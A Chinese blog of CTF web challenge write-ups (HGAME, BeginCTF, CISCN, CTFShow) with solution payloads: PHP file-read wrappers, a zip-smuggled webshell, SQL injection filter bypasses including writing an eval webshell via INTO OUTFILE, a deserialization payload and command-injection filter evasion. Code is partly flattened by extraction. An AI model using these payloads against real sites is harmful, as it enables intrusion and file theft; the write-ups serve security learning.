一些做题记录

[HGAME]ezHTTP 请从vidar.club访问这个页面:
请通过Mozilla/5.0 (Vidar; VidarOS x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0访问此页:
1 User -Agent: Mozilla/5 .0 (Vidar; VidarOS x86_64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537 .36 Edg/121.0.0.0
请从本地访问这个页面:
解码即可:hgame{HTTP_!s_1mP0rT4nt}
[HGAME]Bypass it This page requires javascript to be enabled :)

首页的注册页面未开放:
结合题目提示想到可能要利用禁用javascript,直接about:config设置javascript.enabled为False,然后发现能正常注册,随便注册一个登录:
点击这个Click here即可:
hgame{8840bb090e756adf6ac99e7728d818b37fe9ff89}
[HGAME]Select Courses 选课脚本,不同的课是以POST形式发送,数据类似{"id":1}这种:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import requestsimport time'http://47.100.137.175:30962/api/courses' 'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0' ,'Accept' : '*/*' ,'Accept-Language' : 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2' ,'Accept-Encoding' : 'gzip, deflate' ,'Referer' : 'http://47.100.137.175:30962/' ,'Content-Type' : 'application/json' ,'Content-Length' : '8' ,'Origin' : 'http://47.100.137.175:30962' ,'Connection' : 'close' ,'Cookie' : 'PHPSESSID=87e44290983eb0edfb8bc10c06cbc07f' 0 while True :for course_id in range (1 , 6 ):if course_id in selected_courses:continue f'{{"id":{course_id} }}' if 'full":0' in resp.text:1 print (f'第{course_id} 门选课成功' )if success_count == 5 :print ("五门课程都选课成功,跳出循环" )'http://47.100.137.175:30962/api/ok' print (resp.text)break
flag:hgame{w0W_!_1E4Rn_To_u5e_5cripT_^_^}
[BeginCTF]zupload index.php存在任意文件读取:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php error_reporting (0 );if ($_SERVER ['REQUEST_METHOD' ] == 'GET' ) {if (!isset ($_GET ['action' ])) {header ('Location: /?action=upload' );die ();die (file_get_contents ($_GET ['action' ])); else if ($_SERVER ['REQUEST_METHOD' ] == 'POST' ) {echo json_encode (array ('status' => 'error' ,'message' => 'Not implemented yet'
所以直接/?action=/flag就行
begin{Ju57_r3AD_d70eba21d9d8}
[BeginCTF]zupload-pro index.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
<?php error_reporting (0 );if ($_SERVER ['REQUEST_METHOD' ] == 'GET' ) {if (!isset ($_GET ['action' ])) {header ('Location: /?action=upload' );die ();if ($_GET ['action' ][0 ] === '/' || strpos ($_GET ['action' ], '..' ) !== false ) {die ('<h1>Invalid action</h1>' );die (file_get_contents ($_GET ['action' ]));else if ($_SERVER ['REQUEST_METHOD' ] == 'POST' ) {$file = $_FILES ['file' ];$file_name = $file ['name' ];$file_tmp = $file ['tmp_name' ];$file_size = $file ['size' ];$file_error = $file ['error' ];if ($file_error === 0 ) {if ($file_size <= 2097152 ) {$file_destination = 'uploads/' . $file_name ;if (move_uploaded_file ($file_tmp , $file_destination )) {echo json_encode (array ('status' => 'ok' ,'message' => 'File uploaded successfully' ,'url' => preg_split ('/\?/' , $_SERVER ['HTTP_REFERER' ])[0 ] . $file_destination else {echo json_encode (array ('status' => 'error' ,'message' => 'File upload failed'
通过:
1
2
if ($_GET ['action' ][0 ] === '/' || strpos ($_GET ['action' ], '..' ) !== false ) {die ('<h1>Invalid action</h1>' );
限制了之前的任意文件读取,想了想既然没限制伪协议,直接读flag去不就行吗:
1 php:// filter/convert.base64-encode/ resource=/flag
flag:begin{lS_tHi5_A_wE6sHe11_aea289d3e362}
[BeginCTF]zupload-pro-plus 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <?php error_reporting (0 );if ($_SERVER ['REQUEST_METHOD' ] == 'GET' ) {if (!isset ($_GET ['action' ])) {header ('Location: /?action=upload' );die ();if ($_GET ['action' ][0 ] === '/' || strpos ($_GET ['action' ], '..' ) !== false ) {die ('<h1>Invalid action</h1>' );die (file_get_contents ($_GET ['action' ]));else if ($_SERVER ['REQUEST_METHOD' ] == 'POST' ) {$file = $_FILES ['file' ];$file_name = $file ['name' ];$file_tmp = $file ['tmp_name' ];$file_size = $file ['size' ];$file_error = $file ['error' ];$file_ext = explode ('.' , $file_name );$file_ext = strtolower ($file_ext [1 ]);$allowed = array ('zip' );if (in_array ($file_ext , $allowed )) {if ($file_error === 0 ) {if ($file_size <= 2097152 ) {$file_destination = 'uploads/' . $file_name ;if (move_uploaded_file ($file_tmp , $file_destination )) {echo json_encode (array ('status' => 'ok' ,'message' => 'File uploaded successfully' ,'url' => preg_split ('/\?/' , $_SERVER ['HTTP_REFERER' ])[0 ] . $file_destination else {echo json_encode (array ('status' => 'error' ,'message' => 'Only zip files are allowed'
这次通过以下代码实现了对文件名的过滤:
1 2 3 4 5 6 $file_ext = explode ('.' , $file_name );$file_ext = strtolower ($file_ext [1 ]);$allowed = array ('zip' );if (in_array ($file_ext , $allowed )) {
这题我还是用的伪协议直接把/flag读出来了。。😂非预期了应该,不过懒得捣鼓其它方法了
1 ?action=php:// filter/convert.base64-encode/ resource=/flag
flag:
1 begin {s7rAnG3_5UFFIx_09f574e40d16}
[BeginCTF]zupload-pro-plus-max index.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
<?php error_reporting (0 );if ($_SERVER ['REQUEST_METHOD' ] == 'GET' ) {if (!isset ($_GET ['action' ])) {header ('Location: /?action=upload' );die ();if ($_GET ['action' ][0 ] === '/' || substr_count ($_GET ['action' ], '/' ) > 1 ) {die ('<h1>Invalid action</h1>' );die (include ($_GET ['action' ]));else if ($_SERVER ['REQUEST_METHOD' ] == 'POST' ) {$file = $_FILES ['file' ];$file_name = $file ['name' ];$file_tmp = $file ['tmp_name' ];$file_size = $file ['size' ];$file_error = $file ['error' ];$file_ext = explode ('.' , $file_name );$file_ext = strtolower (end ($file_ext ));$allowed = array ('zip' );if (in_array ($file_ext , $allowed ) && (new ZipArchive ())->open ($file_tmp ) === true ) {if ($file_error === 0 ) {if ($file_size <= 2097152 ) {$file_destination = 'uploads/' . $file_name ;if (move_uploaded_file ($file_tmp , $file_destination )) {echo json_encode (array ('status' => 'ok' ,'message' => 'File uploaded successfully' ,'url' => preg_split ('/\?/' , $_SERVER ['HTTP_REFERER' ])[0 ] . $file_destination else {echo json_encode (array ('status' => 'error' ,'message' => 'Only zip files are allowed'
这回对$_GET['action']限制的更多了:
1 2 3 4 if ($_GET ['action' ][0 ] === '/' || substr_count ($_GET ['action' ], '/' ) > 1 ) {die ('<h1>Invalid action</h1>' );die (include ($_GET ['action' ]));

值得注意的是这回用了include方法去包含$_GET['action'],include这东西不在意文件后缀是啥都当成php运行,所以:
1 2 <?php eval (system ('cat /flag' ););?>
抓包可以看到即使是压缩文件,还是存在<?php eval(system('cat /flag'));?>:
然后直接访问对应路径就好:
flag:begin{evi1_Z1p_7d796747b39e}
[BeginCTF]sql教学局 flag被分成了三份
过滤了空格,/**/绕过。select,or,from,load这种直接双写绕过,过滤了=可以用like:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 第一部分1 'union/**/sselectelect/**/group_concat(column_name)/**/ffromrom/**/infoorrmation_schema.columns/**/where/**/table_name/**/like/**/' passwoorrd'# 结果:flag,id,note 1' union sselectelectflagffromromsecret.passwoorrd#795 b3b52- 1 'union/**/sselectelect/**/group_concat(column_name)/**/ffromrom/**/infoorrmation_schema.columns/**/where/**/table_name/**/like/**/' scoorre'# 结果:grade,student 1' union sselectelectgradeffromromscoorrewhere studentlike 'begin' #-4851 - be79
第三部分提示flag在/flag下,一开始以为要写个马进去,试了试发现权限不够,load_file直接读就行:
1 2 1 '/**/UNION/**/ALL/**/SselectELECT/**/lloadOAD_FILE(' / flag')# 结果:-d84e543816e6}
顺便记录下如果读写权限够的话,可以这么写东西进特定文件里:
1 1 '/**/UNION/**/SselectELECT/**/0x3c3f706870206576616c28245f504f53545b2774657374275d293f3e/**/INTO/**/OUTFILE/**/"/var/www/html/hello.php"#
[CISCN 2023 华北]ez_date 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php error_reporting (0 );highlight_file (__FILE__ );class date public $a ;public $b ;public $file ;public function __wakeup ( {if (is_array ($this ->a)||is_array ($this ->b)){die ('no array' );if ( ($this ->a !== $this ->b) && (md5 ($this ->a) === md5 ($this ->b)) && (sha1 ($this ->a)=== sha1 ($this ->b)) ){$content =date ($this ->file);$uuid =uniqid ().'.txt' ;file_put_contents ($uuid ,$content );$data =preg_replace ('/((\s)*(\n)+(\s)*)/i' ,'' ,file_get_contents ($uuid ));echo file_get_contents ($data );else {die ();unserialize (base64_decode ($_GET ['code' ]));
class类中存在__wakeup方法:
1 2 3 4 5 {if (is_array ($this ->a)||is_array ($this ->b)){die ('no array' );if ( ($this ->a !== $this ->b) && (md5 ($this ->a) === md5 ($this ->b)) && (sha1 ($this ->a)=== sha1 ($this ->b)) )
限制a和b不能为数组,然后就是比较经典的强等于。限制了数组的话可以用碰撞解题,但后面还连着一个sha1===sha1
强等于除了数组外存在如下方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php $a = sha1 (12 );$b = sha1 ('12' );if ($a == $b &&md5 (12 ) === md5 ('12' )){echo 'ok' ;else {echo 'no no no~' ;var_dump ($a );var_dump ($b );string (40 ) "7b52009b64fd0a2a49e6d8a939753077792b0554" string (40 ) "7b52009b64fd0a2a49e6d8a939753077792b0554"
然后对file变量调用了date函数:
1 $content =date ($this ->file);
这东西可以用来转义,比如:
1 2 3 4 5 6 7 8 <?php echo date ("/flag" );echo "\n" ;echo date ("/f\l\a\g" );?>
然后是对经过date函数转义后数据的处理:
1 2 3 4 $uuid =uniqid ().'.txt' ;file_put_contents ($uuid ,$content );$data =preg_replace ('/((\s)*(\n)+(\s)*)/i' ,'' ,file_get_contents ($uuid ));echo file_get_contents ($data );
先利用file_put_contents函数把$content放到生成的$uuid文件中,然后利用正则匹配将文件中的空白字符和换行替换为空字符,再赋值给$data。最后利用file_get_contents和echo配合输出。
所以构造payload:
1 2 3 4 5 6 7 8 9 10 <?php class date public $a = 1 ;public $b = '1' ;public $file = '/f\l\a\g' ;$c = new date ();$d = serialize ($c );echo base64_encode ($d );
最后是这几个file_get_contents和file_get_contenes的组合使用:
1 2 3 4 5 $content =date ($this ->file);$uuid =uniqid ().'.txt' ;file_put_contents ($uuid ,$content );$data =preg_replace ('/((\s)*(\n)+(\s)*)/i' ,'' ,file_get_contents ($uuid ));echo file_get_contents ($data );
首先$content成了/flag,然后file_put_contents把/flag这个字符串写到目标文件里,然后file_get_contents($uuid)这东西把文件内容赋值给$data,这时$data成了/flag。最后再利用一个file_get_contents去读/flag的内容。
[CTFShow命令执行]web29-39 web29 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag/i" , $c )){eval ($c );else {highlight_file (__FILE__ );
关键字过滤,直接读fla*就行:
/?c=system('cat fla*');
web30 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php/i" , $c )){eval ($c );else {highlight_file (__FILE__ );
关键字过滤,system不能用了:
1 ?c=eval ($_GET['v' ]);&v=system ('cat flag.php' );
看其它师傅还可以用nl命令搭配反引号:
web31 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php|cat|sort|shell|\.| |\'/i" , $c )){eval ($c );else {highlight_file (__FILE__ );
在上题基础上过滤了几个常见的读文件内容的命令,以及.、空格、'。
小数点这东西过不过滤都无所谓,直接fla*代替flag.php就行,空格倒是有很多绕过方法:%09,${IFS},$IFS$9等等。。单引号过滤没啥影响。
也有其他方法:
1 /?c=eval ($_GET[v]);&v=system ('cat flag.php' );
web32 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i" , $c )){eval ($c );else {highlight_file (__FILE__ );
在上一题的基础上过滤了echo,;,(和反引号:
参考资料 :
include可以不用括号,分号可以用?>代替。
1 2 3 4 c=include $_GET [1 ]?> &1 =php: //filter/read =convert.base64-include $_GET [1 ]?> &1 =data: //text/plain ,<?p hp system("cat flag.php" );?> include $_GET [1 ]?> &1 =data: //text/plain ;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs /Pg ==
web33 1 2 3 4 5 6 7 8 9 10 11 12 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\"/i" , $c )){eval ($c );else {highlight_file (__FILE__ );
比前面多了个",直接用上一题的payload就好:
1 2 c =include$_GET[1]?>&1 =php://filter/read=convert.base64-resource =flag.php
web34 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"/i" , $c )){eval ($c );else {highlight_file (__FILE__ );
比上一题多了个:,同样的解法:
1 /?c =include $_GET [1 ]?> &1 =php: //filter/read =convert.base64-encode/resource=flag.php
web35 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(|\:|\"|\<|\=/i" , $c )){eval ($c );else {highlight_file (__FILE__ );
在前面的基础上过滤了=和<,还是用上题的解法:
1 /?c =include $_GET [1 ]?> &1 =php: //filter/read =convert.base64-encode/resource=flag.php
web36 过滤了数字,把之前的方法数字换成字母就行:
